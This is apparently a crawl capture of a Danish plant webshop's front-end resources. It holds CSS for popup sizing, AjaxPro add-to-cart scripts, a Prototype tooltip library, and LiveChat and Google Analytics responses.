    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}

.wrapclasswidth480 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;

}




.innerclasswidth360 {
       width: 100% !important;
    height: 638px !important;
}
.wrapclasswidth360 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclasswidth360 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;

}


.innerclassheight360 {
    width: 100% !important;
	    height: 360px !important;
}

.wrapclassheight360 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclassheight360 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;

}



.innerclasswidth320 {
    width: 100% !important;
}
.innerclasswidth320 {
    width: 100% !important;
    height: 570px !important;
}
.wrapclasswidth320 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclasswidth320 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}




.innerclassheight320 {
     width: 100% !important;
    height: 320px !important;
}

.wrapclassheight320 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclassheight320 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}




.innerclasswidth375 {
     width: 100% !important;
    height: 690px !important;
}

.wrapclasswidth375 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclasswidth375 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}


.innerclassheight375 {
     width: 100% !important;
    height: 375px !important;
}

.wrapclassheight375 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclassheight375 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}


.innerclasswidth414 {
     width: 100% !important;
    height: 732px !important;
}

.wrapclasswidth414 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.wrapclasswidth414 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}


.innerclassheight414 {
     width: 100% !important;
    height: 414px !important;
}

.wrapclassheight414 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
	
}
.wrapclassheight414 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}



.wrapclassheight480 .fancybox-close {
    position: absolute;
    top: 1px !important;
    right: 2px !important;
}



















--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/product/view.js
body_size: 384
content:
document.observe("dom:loaded", function (){

    AjaxPro.observe('addObservers', function() {

        setLocation = setLocation.wrap(function(callOriginal, url) {
            var handles = AjaxPro.config.get('handles');

            if (-1 != url.search('options=cart')
                && "object" == typeof Product
                && -1 == handles.indexOf('PRODUCT_TYPE_configurable')) {

                return AjaxPro.request({'url' : url});
            }
            return callOriginal(url);
        });
    });

//    AjaxPro.observe('onLoading:checkout', function() {
//        var el = $('ajaxpro-addcustomproduct-view').up('.ajaxpro-form');
//        if (el) {
//            el.hide();
//        }
//    });
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=8718736&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.planteshop.dk%2Fsolsikkefro-4-8-kg-4880&channel_type=code&jsonp=__q7qmggb4zgc
body_size: 46
content:
__q7qmggb4zgc({"organization_id":"5921be28-f451-49dc-b6e1-fc82e928b030","livechat_active":false,"default_widget":"livechat"});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=0&a=1278676139&t=pageview&_s=1&dl=https%3A%2F%2Fwww.planteshop.dk%2Fsolsikkefro-4-8-kg-4880&ul=en-us%40posix&dt=Bird%20Tuba%20foderautomat%20fra%20Eva%20Solo%20%C2%B7%20Fuglefoder%20og%20automat&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAACAAI~&jid=1455976476&gjid=768804433&cid=1866314360.1769737166&tid=UA-7896554-1&_gid=1994631864.1769737166&_slc=1&z=40862873
body_size: -450
content:
2,cG-D780NSQLFS

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/js/prototype/tooltip_manager.js
body_size: 2402
content:
// Singleton class TooltipWindow
// This class works with special className. The tooltip content could be in your HTML page as an hidden element or
// can be retreive by an AJAX call.
//
// To work, You just need to set two class name on elements that should show tooltips
// - One to say to TooltipManager that this element must have a tooltip ('tooltip' by default)
// - Another to indicate how to find the tooltip content
//   It could be html_XXXX if tootltip content is somewhere hidden in your page, XXX must be DOM ID of this hidden element
//   It could be ajax_XXXX if tootltip content must be find by an ajax request, XXX will be the string send as id parameter to your server. 
// Check samples/tooltips/tooltip.html to see how it works
//
TooltipManager = {
  options: {cssClassName: 'tooltip', delayOver: 200, delayOut: 1000, shiftX: 10, shiftY: 10,
            className: 'alphacube', width: 200, height: null, 
            draggable: false, minimizable: false, maximizable: false, showEffect: Element.show, hideEffect: Element.hide},
  ajaxInfo: null,
  elements: null,
  showTimer: null,
  hideTimer: null,

  // Init tooltip manager
  // parameters:
  // - cssClassName (string) : CSS class name where tooltip should be shown. 
  // - ajaxOptions  (hash)   : Ajax options for ajax tooltip. 
  //                           For examples {url: "/tooltip/get.php", options: {method: 'get'}} 
  //                           see Ajax.Request documentation for details
  //- tooltipOptions (hash)  : available keys
  //                           - delayOver: int in ms (default 10) delay before showing tooltip
  //                           - delayOut:  int in ms (default 1000) delay before hidding tooltip
  //                           - shiftX:    int in pixels (default 10) left shift of the tooltip window 
  //                           - shiftY:    int in pixels (default 10) top shift of the tooltip window 
  //                           and All window options like showEffect: Element.show, hideEffect: Element.hide to remove animation
  //                           default: {className: 'alphacube', width: 200, height: null, draggable: false, minimizable: false, maximizable: false}
  
  init: function(cssClassName, ajaxInfo, tooltipOptions) {
    TooltipManager.options = Object.extend(TooltipManager.options, tooltipOptions || {});
    
    cssClassName = TooltipManager.options.cssClassName || "tooltip";
    TooltipManager.ajaxInfo = ajaxInfo;
    TooltipManager.elements = $$("." + cssClassName);
    TooltipManager.elements.each(function(element) {
      element = $(element)
      var info = TooltipManager._getInfo(element);
      if (info.ajax) {
        element.ajaxId = info.id;
        element.ajaxInfo = ajaxInfo;
      }
      else {
        element.tooltipElement = $(info.id);
      }
      element.observe("mouseover", TooltipManager._mouseOver);
      element.observe("mouseout", TooltipManager._mouseOut);
    });
    Windows.addObserver(this);
  },
  
  addHTML: function(element, tooltipElement) {
    element = $(element);
    tooltipElement = $(tooltipElement);
    element.tooltipElement = tooltipElement;
    
    element.observe("mouseover", TooltipManager._mouseOver);
    element.observe("mouseout", TooltipManager._mouseOut);
  },
  
  addAjax: function(element, ajaxInfo) {
    element = $(element);
    element.ajaxInfo = ajaxInfo;
    element.observe("mouseover", TooltipManager._mouseOver);
    element.observe("mouseout", TooltipManager._mouseOut);    
  },
    
  addURL: function(element, url, width, height) {
    element = $(element);
    element.url = url;
    element.frameWidth = width;
    element.frameHeight = height;
    element.observe("mouseover", TooltipManager._mouseOver);
    element.observe("mouseout", TooltipManager._mouseOut);    
  },
    
  close: function() {
    if (TooltipManager.tooltipWindow)
      TooltipManager.tooltipWindow.hide();
  },
  
  preloadImages: function(path, images, extension) {
    if (!extension)
      extension = ".gif";
      
    //preload images
    $A(images).each(function(i) {
      var image = new Image(); 
      image.src= path + "/" + i + extension; 
    });
  },
  
  _showTooltip: function(element) {
    if (this.element == element)
      return;
    // Get original element
    while (element && (!element.tooltipElement && !element.ajaxInfo && !element.url)) 
      element = element.parentNode;
    this.element = element;
    
    TooltipManager.showTimer = null;
    if (TooltipManager.hideTimer)
      clearTimeout(TooltipManager.hideTimer);
    
    var position = Position.cumulativeOffset(element);
    var dimension = element.getDimensions();

    if (! this.tooltipWindow)
      this.tooltipWindow = new Window("__tooltip__", TooltipManager.options);
      
    this.tooltipWindow.hide();
    this.tooltipWindow.setLocation(position[1] + dimension.height + TooltipManager.options.shiftY, position[0] + TooltipManager.options.shiftX);

    Event.observe(this.tooltipWindow.element, "mouseover", function(event) {TooltipManager._tooltipOver(event, element)});
    Event.observe(this.tooltipWindow.element, "mouseout", function(event) {TooltipManager._tooltipOut(event, element)});

    // Reset width/height for computation
    this.tooltipWindow.height = TooltipManager.options.height;
    this.tooltipWindow.width = TooltipManager.options.width;

    // Ajax content
    if (element.ajaxInfo) {
      var p = element.ajaxInfo.options.parameters;
      var saveParam = p;
      
      // Set by CSS
      if (element.ajaxId) {
        if (p)
          p += "&id=" + element.ajaxId;
        else
          p = "id=" + element.ajaxId;
      }
      element.ajaxInfo.options.parameters = p || "";
      this.tooltipWindow.setHTMLContent("");
      this.tooltipWindow.setAjaxContent(element.ajaxInfo.url, element.ajaxInfo.options);
      element.ajaxInfo.options.parameters = saveParam;    
    } 
    // URL content
    else if (element.url) {
      this.tooltipWindow.setURL(element.url);
      this.tooltipWindow.setSize(element.frameWidth, element.frameHeight);

      // Set tooltip size
      this.tooltipWindow.height = element.frameHeight;
      this.tooltipWindow.width = element.frameWidth;
    }
    // HTML content
    else
      this.tooltipWindow.setHTMLContent(element.tooltipElement.innerHTML);

    if (!element.ajaxInfo) {
      this.tooltipWindow.show();
      this.tooltipWindow.toFront();
    }
  },
  
  _hideTooltip: function(element) {
    if (this.tooltipWindow) {
      this.tooltipWindow.hide();
      this.element = null;
    }
  },
  
  _mouseOver: function (event) {
    var element = Event.element(event);
    if (TooltipManager.showTimer) 
      clearTimeout(TooltipManager.showTimer);
    
    TooltipManager.showTimer = setTimeout(function() {TooltipManager._showTooltip(element)}, TooltipManager.options.delayOver)
  },
  
  _mouseOut: function(event) {
    var element = Event.element(event);
    if (TooltipManager.showTimer) {
      clearTimeout(TooltipManager.showTimer);
      TooltipManager.showTimer = null;
      return;
    }
    if (TooltipManager.tooltipWindow)
      TooltipManager.hideTimer = setTimeout(function() {TooltipManager._hideTooltip(element)}, TooltipManager.options.delayOut)
  },
  
  _tooltipOver: function(event, element) {
    if (TooltipManager.hideTimer) {
      clearTimeout(TooltipManager.hideTimer);
      TooltipManager.hideTimer = null;
    }
  },
  
  _tooltipOut: function(event, element) {
    if (TooltipManager.hideTimer == null)
      TooltipManager.hideTimer = setTimeout(function() {TooltipManager._hideTooltip(element)}, TooltipManager.options.delayOut)
  },
  
  _getInfo: function(element) {
    // Find html_ for static content
    var id = element.className.split(' ').detect(function(name) {return name.indexOf("html_") == 0});
    var ajax = true;
    if (id)
      ajax = false;
    else 
      // Find ajax_ for ajax content
      id = element.className.split(' ').detect(function(name) {return name.indexOf("ajax_") == 0});
    
    id = id.substr(id.indexOf('_')+1, id.length)
    return id ? {ajax: ajax, id: id} : null;
  },
  
  onBeforeShow: function(eventName, win) {
     var top = parseFloat(win.getLocation().top);
     var dim = win.element.getDimensions();
    
     if (top + dim.height > TooltipManager._getScrollTop() + TooltipManager._getPageHeight()) {
       var position = Position.cumulativeOffset(this.element);

       var top = position[1] - TooltipManager.options.shiftY - dim.height;
       win.setLocation(top, position[0] + TooltipManager.options.shiftX)
     }
   },

	_getPageWidth: function(){
		return window.innerWidth || document.documentElement.clientWidth || 0;
	},
	
	_getPageHeight: function(){
		return window.innerHeight || document.documentElement.clientHeight || 0;
	},

	_getScrollTop: function(){
		return document.documentElement.scrollTop || window.pageYOffset || 0;
	},

	_getScrollLeft: function(){
		return document.documentElement.scrollLeft || window.pageXOffset || 0;
	}	
};


--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/spinner.js
body_size: 1245
content:
/* <!-- AjaxPro --> */
document.observe("dom:loaded", function (){

    AjaxPro.spinner = function() {
        var _id = 'ajaxpro-spinner', _position;

        function _getElement() {
            var el = $(_id);
            if (!el) {
                var _el = new Element('div', {'id': _id, 'class': 'ajaxpro-spinner'})
                    .hide()
                    .setOpacity(AjaxPro.config.get('effect/opacity'))
                    .update(
                        new Element('p').update(
                            AjaxPro.config.get('effect/text')
                        )
                    )
                    ;

                document.body.insert({'bottom': _el});
                el = $(_id);
            }
            return el;
        }
        return {
            setElementId: function(id) {
                _id = id;
                return this;
            },
            hide: function(){
                _getElement().hide().remove();
//                _position = null;
                return this;
            },
            setPosition: function(e) {
                var left, top;
                if (e.pageX || e.pageY) {
                    left = e.pageX;
                    top = e.pageY;
                } else {
                    left = e.clientX + document.body.scrollLeft + document.documentElement.scrollLeft;
                    top = e.clientY + document.body.scrollTop + document.documentElement.scrollTop;
                }

                var el = _getElement(),
                    margin_left = el ? el.getWidth() / 2 : 0;

                // check that spinner is not going outside of viewport
                if (margin_left) {
                    // horizontal check
                    var right = left + margin_left,
                        viewportSize = document.viewport.getDimensions(),
                        scrollOffset = document.viewport.getScrollOffsets();

                    var viewportRightEdge = viewportSize.width + scrollOffset.left;
                    if (right > viewportRightEdge) {
                        left = left - (right - viewportRightEdge) - 10;
                    } else if ((left - margin_left) < scrollOffset.left) {
                        left = scrollOffset.left + margin_left + 10;
                    }

                    // vertical check
                    if (viewportSize.height) { // mobile devices doesn't have viewport height
                        var viewportBottomEdge = viewportSize.height + scrollOffset.top,
                            height = el.getHeight() + 10;
                        if ((top + height) > viewportBottomEdge) {
                            top = viewportBottomEdge - height - 10;
                        }
                    }
                }

//                el.setStyle(
                _position = {
                    top : top + 'px',
                    left: left - margin_left + 'px'
                };
                return this;
            },
            show: function(){
                this.hide();
                var el = _getElement(),
                location = !!parseInt(
                    AjaxPro.config.get('effect/spinner_location')
                );
                if (_position && location) {
                    el.setStyle(_position);
                } else {
                    el.setStyle(
                        AjaxPro.message
                            .setElementId(_id)
                            .getPosition()
                    );
                }
//
                el.show();
                return this;
            }
        };
    }();

    Event.observe(window, 'click', function(e) {
        AjaxPro.spinner.setPosition(e);
    });

    AjaxPro.observe('click:stop', function (event) {
       var e = event.memo;
       AjaxPro.spinner.setPosition(e);
    });

    function _hash(str) {
        var hash = 0;
        if (str.length == 0) return hash;
        for (i = 0; i < str.length; i++) {
            char = str.charCodeAt(i);
            hash = ((hash<<5)-hash)+char;
            hash = hash & hash; // Convert to 32bit integer
        }
        return hash;
    }

    AjaxPro.observe('onLoading', function (e){

        var _id = 'ajaxpro-spinner-' + _hash(e.memo.url);
        AjaxPro.spinner
            .setElementId(_id)
            .show.bind(AjaxPro.spinner)();
    });

    AjaxPro.observe('onFailure', function(e){
        var _id = 'ajaxpro-spinner-' + _hash(e.memo.url);
        AjaxPro.spinner
            .setElementId(_id)
            .hide.bind(AjaxPro.spinner)();
    });

    AjaxPro.observe('onComplete', function(e){
        var _id = 'ajaxpro-spinner-' + _hash(e.memo.url);
        AjaxPro.spinner
            .setElementId(_id)
            .hide.bind(AjaxPro.spinner)();
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/message.js
body_size: 1490
content:
/* <!-- AjaxPro --> */
document.observe("dom:loaded", function (){
    AjaxPro.message = function(){
        var _id;
        function _getElement() {
            return $(_id);
        }

        function _eschide(e){
            if (27 !== e.keyCode) {
                return;
            }
            _hide();
        }

        function _lostFocusHide(e){
            if (!Event.element(e).up('.ajaxpro-form')) {
                _hide();
            }
        }

        function _hide(){
            var element = _getElement();
            if (!element) {
                return;
            }
            element.hide().remove();

            document.stopObserving('keyup', _eschide);
            document.stopObserving('click', _lostFocusHide);
            element.select('.ajaxpro-button').each(function(el){
                el.stopObserving('click', _hide);
            });
			//parent.jQuery.fancybox.close();
            //alert(jQuery(element).attr('class'));
			AjaxPro.fire('message:hide');
			window.parent.location.reload();
        }
        return {
            getPosition: function() {
                var scrollOffsets = document.viewport.getScrollOffsets(),
                    viewportSize  = document.viewport.getDimensions(),
                    left          = viewportSize.width / 2,
                    top;

                var element = _getElement(),
                    elementHeight = element ? element.getHeight() : 150,
                    marginLeft = element ? element.getWidth() / 2 : 0;

                if ('undefined' === typeof viewportSize.height) { // mobile fix
                    top = scrollOffsets.top + 100;
                    left = scrollOffsets.left + left;
                } else {
                    left = scrollOffsets.left + left;
                    switch (AjaxPro.config.get('effect/location')) {
                        case 'top':
                            top = scrollOffsets.top + 10;
                            break;
                        case 'bottom':
                            top = scrollOffsets.top + viewportSize.height - elementHeight - 10;
                            break;
                        case 'center':
                        default:
                            top = scrollOffsets.top + viewportSize.height / 2 - elementHeight / 2 - 10;
                            if (top < scrollOffsets.top + 10) {
                                top = scrollOffsets.top + 10;
                            }
                            break;
                    }
                }

                return {
                    top : top + 'px',
                    left: left - marginLeft + 'px'
                };
            },
            setElementId: function(id){
                var el = $(id);
                if (el) {
                    _id = id;
                }
                return this;
            },
            visible: function(){
                return $$('.ajaxpro-form').findAll(function(el){
                    return el.visible();
                }).size() > 0;
            },
            hide: function(){
                _hide();
                return this;
            },
            show: function(){
                var element = _getElement();
                if (!element) {
                    return;
                }

                // correct centering of responsive popup window
                element.setStyle({width: 'auto'});
                var sizeConfig = {
                        '.product-view': 600,
                        '.crosssell': 600,
                        '.cart': 700,
                        '.ajaxpro-short-messages': 350
                    },
                    gap = 35, // gap for box shadow and close button
                    viewportSize = document.viewport.getDimensions();
                for (var selector in sizeConfig) {
                    var el = element.down(selector);
                    if (!el) {
                        continue;
                    }

                    var width = sizeConfig[selector];
                    if ((width + gap) > viewportSize.width) {
                        width = viewportSize.width - 50;
                    }
                    element.setStyle({
                        width: width + 'px'
                    });
                }

                element.setStyle(AjaxPro.message.getPosition());
                element.setStyle('');
//                element.fade({duration: 1, from: 1, to: AjaxPro.config.get('effect/opacity')});
                element.setOpacity(AjaxPro.config.get('effect/opacity'));

                element.select('.ajaxpro-button').each(function(el){
                    el.observe('click', _hide);
                });
                document.observe('keyup', _eschide);
                document.observe('click', _lostFocusHide);
				//parent.jQuery.fancybox.close();
                element.show();
                //_hide.delay(AjaxPro.config.get('effect/autohidemessagedelay'));
                AjaxPro.fire('message:show');
                return this;
            }
        };
    }();

    AjaxPro.observe('onComplete', function(e) {
        var r = e.memo.response;

        if (r.layout && r.layout['ajaxpro_message']) {
            AjaxPro.message
                .setElementId('ajaxpro-notice-form')
                .show()
            ;
        }
    });

    AjaxPro.observe('onFailure', function(e) {
        var r = e.memo.response;
        function _redirect() {
            if (r.redirectUrl == window.location.href) {
                return;
            }
            if (r.redirectUrl) {
                window.location.href = r.redirectUrl;
                return;
            }
            window.location.reload();
        };
        if (r.layout['ajaxpro_message']) {
            AjaxPro.message
                .setElementId('ajaxpro-notice-form')
                .show()
            ;
            $('ajaxpro-notice-form').select('.ajaxpro-button').each(function(element){
                element.observe('click', _redirect);
            });
            return;
        }
        _redirect();
    });

});